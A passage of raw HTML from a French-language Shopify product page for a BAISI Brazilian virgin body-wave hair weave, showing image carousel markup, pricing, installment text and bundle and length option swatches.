                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887411795_2400x.jpg?v=1649318908"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22612204945491" data-slide-index="3" tabindex="-1">
          <div class="product-media-container product-media--22612204945491 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22612204945491"
          data-media-id="product-template-22612204945491">
            
                
                <img id="22612204945491" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887477331_800x.jpg?v=1649318911"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887477331_{width}x.jpg?v=1649318911"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887477331_2400x.jpg?v=1649318911"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22612206288979" data-slide-index="4" tabindex="-1">
          <div class="product-media-container product-media--22612206288979 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22612206288979"
          data-media-id="product-template-22612206288979">
            
                
                <img id="22612206288979" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887542867_800x.jpg?v=1649318924"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887542867_{width}x.jpg?v=1649318924"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887542867_2400x.jpg?v=1649318924"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR">
                
              
                
            
          </div>
        </div>
      
    </div>
    
</div>


  
<div id="thumbnails" class="thumb-slider thumbnail-slider custom horizontal-carousel span-12 auto mobile-hide"
    data-thumbnail-position="bottom">
      <div class="thumb-slider-wrapper js-thumb-horizontal-wrapper js-thumb-wrapper" id="thumb-slider-wrapper">
        <div class="carousel-nav thumb-slider-slides slides product-single__thumbnails-template--15976335671379__main js-thumb-carousel-nav">
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell is-nav-selected js-thumb-item" data-slide-index="0"
            data-image-id="22612185808979" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22612185808979">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955_150x.jpg?v=1649318743"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955_{width}x.jpg?v=1649318743"
                  data-sizes="auto"
                  data-image-id="22612185808979"
                  alt="BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="1"
            data-image-id="22612205895763" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22612205895763">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887379027_150x.jpg?v=1649318921"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887379027_{width}x.jpg?v=1649318921"
                  data-sizes="auto"
                  data-image-id="22612205895763"
                  alt="BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="2"
            data-image-id="22612204716115" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22612204716115">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887411795_150x.jpg?v=1649318908"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887411795_{width}x.jpg?v=1649318908"
                  data-sizes="auto"
                  data-image-id="22612204716115"
                  alt="BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="3"
            data-image-id="22612204945491" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22612204945491">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887477331_150x.jpg?v=1649318911"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887477331_{width}x.jpg?v=1649318911"
                  data-sizes="auto"
                  data-image-id="22612204945491"
                  alt="BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="4"
            data-image-id="22612206288979" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22612206288979">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887542867_150x.jpg?v=1649318924"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887542867_{width}x.jpg?v=1649318924"
                  data-sizes="auto"
                  data-image-id="22612206288979"
                  alt="BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR"></div>
            </div>
          
        </div>
      </div>
    </div>
  











<span class="popup_content_link" style="position: absolute;right: 3px;top: 2px;margin: auto;">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="social-sharing" style="margin: auto;width: 40px;height: 40px;background: #ffffff87;padding: 8px;border-radius: 50%;" >
                    <!-- Contactez-nous -->
                    <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g id="Communication / Share_iOS_Export"> <path id="Vector" d="M9 6L12 3M12 3L15 6M12 3V13M7.00023 10C6.06835 10 5.60241 10 5.23486 10.1522C4.74481 10.3552 4.35523 10.7448 4.15224 11.2349C4 11.6024 4 12.0681 4 13V17.8C4 18.9201 4 19.4798 4.21799 19.9076C4.40973 20.2839 4.71547 20.5905 5.0918 20.7822C5.5192 21 6.07899 21 7.19691 21H16.8036C17.9215 21 18.4805 21 18.9079 20.7822C19.2842 20.5905 19.5905 20.2839 19.7822 19.9076C20 19.4802 20 18.921 20 17.8031V13C20 12.0681 19.9999 11.6024 19.8477 11.2349C19.6447 10.7448 19.2554 10.3552 18.7654 10.1522C18.3978 10 17.9319 10 17 10" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </g> </g></svg>
                  </button>
                </span>
                <div data-wau-modal-content="social-sharing" style="display: none">
                  
                  <div class="share-icons" style="display: flex;justify-content: center;align-items: center;gap: 15px;">
   <a
      title="WhatsApp"
      href="https://wa.me/8618520224621?text=https://www.baisiwig.com/fr/products/brazilian-virgin-human-hair-body"
      class="WhatsApp"
      target="_blank" style="display: grid;
    justify-items: center;">
      <svg xmlns="http://www.w3.org/2000/svg" aria-label="WhatsApp" role="img" viewBox="0 0 512 512" width="40px" height="40px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><rect width="512" height="512" rx="15%" fill="#25d366"></rect><path fill="#25d366" stroke="#ffffff" stroke-width="26" d="M123 393l14-65a138 138 0 1150 47z"></path><path fill="#ffffff" d="M308 273c-3-2-6-3-9 1l-12 16c-3 2-5 3-9 1-15-8-36-17-54-47-1-4 1-6 3-8l9-14c2-2 1-4 0-6l-12-29c-3-8-6-7-9-7h-8c-2 0-6 1-10 5-22 22-13 53 3 73 3 4 23 40 66 59 32 14 39 12 48 10 11-1 22-10 27-19 1-3 6-16 2-18"></path></g></svg>
        <span class="social-name">WhatsApp</span>
    </a>

  


  

  

</div>
<style>
.share-icons svg{
  border-radius: 50%;
  width: 40px;
  height: 40px;
}
.social-name{
  line-height: 30px;
  font-size: 13px;
}
</style>
                </div>
                 <div class="clear"></div>
      

</div>
    
    <div class="product__section-contentWrapper span-6 md-span-6 sm-span-12 auto">
      <div class="product__section-content">
        <div class="product__section-details">
          <div class="product__section--header" >
            
         
            
            <h1 class="product__section-title product-title">BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens </h1>
            <div class="title-row">
              <div product-id="10321214803" product-handle="brazilian-virgin-human-hair-body" class="alireviews-review-star-rating"></div>
              <div class="product-single__order"><span></span></div>
            </div>
            


<div id="product-price" class="price price--on-sale " data-price >
  
   
  <div class="price__pricing-group">
    
    <dl class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$60.48</span>
        </span>
      </dd>
    </dl>
    
    <dl class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          <span class=money>$60.48</span>
        </span>
      
        
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
      </dt>
  
        <dd>
        
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$86.40</span>
        </span>
      </dd>

          
    </dl>

       
     
           <span class='discounttext  discounttextHide'>Discounted Price:&nbsp;&nbsp;<span class='discountPriceItem'></span></span>
        










<!-- custom code -->






  
  
  
  
  

  

    
      
        
                  
          
        <div class="coupon_point_box">
          <ul id="scroll"  style="height: inherit;border-bottom: 0px dashed #e1e1e1 !important;">
          

          
          </ul>
        </div>
       

        
      
    

  

  
   
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </dl>
</div>
<style>

  span.discountPriceItem {
    font-size: 20px;
    color: #ffc107;
    font-weight:600;
    display: block;
    text-align: center;
}
span.discounttext {
    font-size: 14px;
    color: #ffffff;
    border: 2px solid #ffc107;
    padding: 5px 5px;
    background-color: #000;
    font-family: sans-serif;
    width: 230px;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
}
@media screen and (min-width: 741px){
  span.discounttext{
     border: 5px solid #ffc107;
  }

}
.priceshow{
    display:flex;
    margin-right: 5px;
}
.discounttextHide{
  display:none !important;

}
.reduceitemprice{
    width:60%;
    font-weight: 600;  
   color: #000;
    border-radius: 5px;
    font-size: 17px;
    padding: 3px;
 
  background-color:#ffe5fa;
}
  .reduceitemprice .money{
      color: #d90443;
  }
  .Udiscountprice{
      width:60%;
      background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
    margin: 5px 0;
  }
   .Udiscountprice .money{
     color: rgb(255, 211, 0);
  }
  .Udiscountitem{
       color: rgb(255, 211, 0);
  }
</style>
<form method="post" action="/fr/cart/add" id="product-form-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49326818003">
              <select style="display:none;" name='id'>
                
                  <option value="49326818003" selected="selected"></option>
                
                  <option value="49326818067" ></option>
                
                  <option value="49326818131" ></option>
                
                  <option value="49326818195" ></option>
                
                  <option value="49326818259" ></option>
                
                  <option value="49326818323" ></option>
                
                  <option value="49326818387" ></option>
                
                  <option value="49326818451" ></option>
                
                  <option value="49326818515" ></option>
                
                  <option value="49326818643" ></option>
                
                  <option value="49326818707" ></option>
                
                  <option value="49326819539" ></option>
                
                  <option value="49326819667" ></option>
                
                  <option value="49326819731" ></option>
                
                  <option value="49326819859" ></option>
                
                  <option value="49326819987" ></option>
                
                  <option value="49326820115" ></option>
                
                  <option value="49326820243" ></option>
                
                  <option value="49326820307" ></option>
                
                  <option value="49326820435" ></option>
                
                  <option value="49326820563" ></option>
                
                  <option value="49326820691" ></option>
                
                  <option value="49326820883" ></option>
                
                  <option value="49326821011" ></option>
                
                  <option value="49326821139" ></option>
                
                  <option value="49326821267" ></option>
                
                  <option value="49326821395" ></option>
                
                  <option value="49326821523" ></option>
                
                  <option value="49326821651" ></option>
                
                  <option value="49326821843" ></option>
                
                  <option value="49326821971" ></option>
                
                  <option value="49326822099" ></option>
                
                  <option value="49326822355" ></option>
                
                  <option value="49326822483" ></option>
                
                  <option value="49326822547" ></option>
                
                  <option value="49326822611" ></option>
                
                  <option value="49326822675" ></option>
                
                  <option value="49326822739" ></option>
                
                  <option value="49326822803" ></option>
                
                  <option value="49326822931" ></option>
                
                  <option value="49326823059" ></option>
                
                  <option value="49326823187" ></option>
                
                  <option value="49326823251" ></option>
                
                  <option value="49326823379" ></option>
                
                  <option value="49326823507" ></option>
                
                  <option value="49326823635" ></option>
                
                  <option value="49326823763" ></option>
                
                  <option value="49326823891" ></option>
                
                  <option value="49326824019" ></option>
                
                  <option value="49326824147" ></option>
                
                  <option value="49326824275" ></option>
                
                  <option value="49326824403" ></option>
                
                  <option value="49326824467" ></option>
                
                  <option value="49326824723" ></option>
                
                  <option value="49326824851" ></option>
                
                  <option value="49326824979" ></option>
                
                  <option value="49326825107" ></option>
                
                  <option value="49326825235" ></option>
                
                  <option value="49326825363" ></option>
                
                  <option value="49326825491" ></option>
                
                  <option value="49327800595" ></option>
                
                  <option value="49326825619" ></option>
                
                  <option value="49326825683" ></option>
                
                  <option value="49326825811" ></option>
                
                  <option value="49326826067" ></option>
                
                  <option value="49326826195" ></option>
                
                  <option value="49326826323" ></option>
                
                  <option value="49331116179" ></option>
                
                  <option value="49326826451" ></option>
                
                  <option value="49326826579" ></option>
                
                  <option value="49326826707" ></option>
                
                  <option value="49326826835" ></option>
                
                  <option value="49326826963" ></option>
                
                  <option value="49326827091" ></option>
                
                  <option value="49326827219" ></option>
                
                  <option value="49326827347" ></option>
                
                  <option value="49326827475" ></option>
                
                  <option value="49326827603" ></option>
                
                  <option value="49326827731" ></option>
                
                  <option value="49326827859" ></option>
                
                  <option value="49326827987" ></option>
                
              </select>
              <div class="spi-banner">
                
              </div><!-- /#spi-banner --><input type="hidden" name="product-id" value="10321214803" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>   
                 <div class='Installments'>
                    <div class='InstallmentsBox'> 
                      <div class='InstallmentsText'> 4 interest-free payments of&nbsp;&nbsp; <span class='InstallmentsPrice' id='InstallmentsPrice'>$15.12</span>&nbsp;&nbsp;
                       with
                     </div>
                      <div class='InstallmentsImg'>
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJx7j557n9ofMu80B17CaRsv4d4AcVAkuay5sRT0B_471_187.png?v=1767166586' alt=''  height="24"> 
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJxC3BVpAlofMuc0CFLDL9qI-YVn_FQkuay5sRT0A_532_185.png?v=1767166593' alt=''   height="24"> 
                      </div>  
                        
                    </div>
                </div> 
               
                  
                   
<form method="post" action="/fr/cart/add" id="product-form-template--15976335671379__main" accept-charset="UTF-8" class="product__form-container product_form relative" enctype="multipart/form-data" data-product-form="
 { &quot;money_format&quot;: &quot;\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e&quot;,
   &quot;enable_history&quot;: true,
   &quot;sold_out&quot;: &quot;Épuisé&quot;,
   &quot;button&quot;: &quot;Ajouter au panier&quot;,
   &quot;unavailable&quot;: &quot;Non disponible&quot;,
   &quot;savings&quot;: &quot;{{ savings }} OFF&quot;,
   &quot;quickview&quot;: false,
   &quot;featured_product&quot;: false,
   &quot;swatches&quot;: &quot;swatches&quot;
 }
" data-product-id="10321214803"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<div class="product__variants-swatches mt4 mb6 no-js-hidden" data-section="template--15976335671379__main" data-url="/fr/products/brazilian-virgin-human-hair-body">
                       
                         <div class="swatches__container js-variant-selector firstOptionNew" data-option-index="1" data-other-options='["option2","option3"]'>
  <p class="swatches__option-name h5"><strong>PAQUET:</strong> <span id="selected-option-1" class="swatches__option-value">1 offre groupée</span></p>

  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="1offregroupée" data-value="1offregroupée">
        
      <input type="radio" id="template--15976335671379__main-PAQUET-0"
          class="swatches__form--input"
          name="paquet"
          value="1 offre groupée"
          form="product-form-template--15976335671379__main"
          data-position="1"
          checked="checked">
    

        <label class="swatches__form--label" for="template--15976335671379__main-PAQUET-0" tabindex="0">
          1 offre groupée
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="Offrede2lots" data-value="Offrede2lots">
        
      <input type="radio" id="template--15976335671379__main-PAQUET-1"
          class="swatches__form--input"
          name="paquet"
          value="Offre de 2 lots"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-PAQUET-1" tabindex="0">
          Offre de 2 lots
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="Offrede3lots" data-value="Offrede3lots">
        
      <input type="radio" id="template--15976335671379__main-PAQUET-2"
          class="swatches__form--input"
          name="paquet"
          value="Offre de 3 lots"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-PAQUET-2" tabindex="0">
          Offre de 3 lots
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="Offrede4lots" data-value="Offrede4lots">
        
      <input type="radio" id="template--15976335671379__main-PAQUET-3"
          class="swatches__form--input"
          name="paquet"
          value="Offre de 4 lots"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-PAQUET-3" tabindex="0">
          Offre de 4 lots
          
        </label>
      </div>
    
    
  
</div>

                       
                         <div class="swatches__container js-variant-selector " data-option-index="2" data-other-options='["option1","option3"]'>
  <p class="swatches__option-name h5"><strong>LONGUEUR:</strong> <span id="selected-option-2" class="swatches__option-value">10</span></p>

  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="10" data-value="10">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-0"
          class="swatches__form--input"
          name="longueur"
          value="10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          checked="checked">
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-0" tabindex="0">
          10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="12" data-value="12">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-1"
          class="swatches__form--input"
          name="longueur"
          value="12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-1" tabindex="0">
          12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="14" data-value="14">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-2"
          class="swatches__form--input"
          name="longueur"
          value="14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-2" tabindex="0">
          14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="16" data-value="16">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-3"
          class="swatches__form--input"
          name="longueur"
          value="16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-3" tabindex="0">
          16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="18" data-value="18">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-4"
          class="swatches__form--input"
          name="longueur"
          value="18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-4" tabindex="0">
          18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="20" data-value="20">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-5"
          class="swatches__form--input"
          name="longueur"
          value="20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-5" tabindex="0">
          20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="22" data-value="22">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-6"
          class="swatches__form--input"
          name="longueur"
          value="22"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-6" tabindex="0">
          22
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="24" data-value="24">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-7"
          class="swatches__form--input"
          name="longueur"
          value="24"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-7" tabindex="0">
          24
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="26" data-value="26">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-8"
          class="swatches__form--input"
          name="longueur"
          value="26"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-8" tabindex="0">
          26
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="28" data-value="28">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-9"
          class="swatches__form--input"
          name="longueur"
          value="28"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-9" tabindex="0">
          28
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="30" data-value="30">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-10"
          class="swatches__form--input"
          name="longueur"
          value="30"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-10" tabindex="0">
          30
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1010" data-value="1010">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-11"
          class="swatches__form--input"
          name="longueur"
          value="10 10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-11" tabindex="0">
          10 10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1212" data-value="1212">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-12"
          class="swatches__form--input"
          name="longueur"
          value="12 12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-12" tabindex="0">
          12 12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1414" data-value="1414">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-13"
          class="swatches__form--input"
          name="longueur"
          value="14 14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-13" tabindex="0">
          14 14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1616" data-value="1616">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-14"
          class="swatches__form--input"
          name="longueur"
          value="16 16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-14" tabindex="0">
          16 16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1818" data-value="1818">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-15"
          class="swatches__form--input"
          name="longueur"
          value="18 18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-15" tabindex="0">
          18 18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2020" data-value="2020">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-16"
          class="swatches__form--input"
          name="longueur"
          value="20 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-16" tabindex="0">
          20 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2222" data-value="2222">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-17"
          class="swatches__form--input"
          name="longueur"
          value="22 22"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-17" tabindex="0">
          22 22
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2424" data-value="2424">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-18"
          class="swatches__form--input"
          name="longueur"
          value="24 24"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-18" tabindex="0">
          24 24
          
        </label>
      </div>
    
    
  
